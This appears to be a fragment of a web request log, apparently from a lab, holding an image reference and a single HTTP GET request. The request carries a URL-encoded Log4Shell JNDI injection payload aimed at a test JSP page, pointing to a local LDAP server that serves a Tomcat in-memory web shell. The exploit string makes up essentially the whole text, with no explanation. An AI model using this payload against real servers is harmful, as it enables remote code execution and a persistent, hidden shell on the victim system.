 GET /testlog4j.jsp?vuln=%24%7bjndi%3aldap%3a%2f%2f127.0.0.1:1389/TomcatBypass/TomcatMemshell1%7d HTTP/1.1